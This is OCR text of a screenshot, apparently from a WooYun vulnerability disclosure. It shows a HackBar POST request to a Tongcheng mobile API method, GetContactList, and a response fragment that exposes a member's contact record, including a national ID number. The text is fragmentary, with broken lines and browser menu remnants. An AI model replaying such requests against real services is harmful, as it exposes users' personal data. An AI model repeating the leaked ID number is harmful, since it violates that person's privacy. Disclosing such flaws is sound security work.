 访问最多 火狐官方站点 新手上路 常用网址 在线书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://tcmobileapi.17usoft.com/MobileAPI/general/contactHandler.ashx -
Split URL +
Execute
Enable Post data Enable Referrer
Post data {"request":{"body":{"clientInfo":{"deviceId":"486874946330901","versionNumber":"4.6.0","versionType":"android"},"memberId":"17145542"},"header":{"accountID":"c26b007f-c89e-431a- -
b8cc-493becbdd8a2","deviceId":"486874946330901","digitalSign":"1efefd983244229fa185ffd07eb03fbf","refId":"5866720","reqTime":"2013-01-25 +
23:07:01.444","serviceName":"GetContactList","version":"20111128102912"}}}
1900-1-1 0:00:00","contactType":"0","productId":"8","credentialList":[{"credentialType":"1","credentialName":"身份证","credentialNo":"360122198307173013"}]}]}}}
www.wooyun.org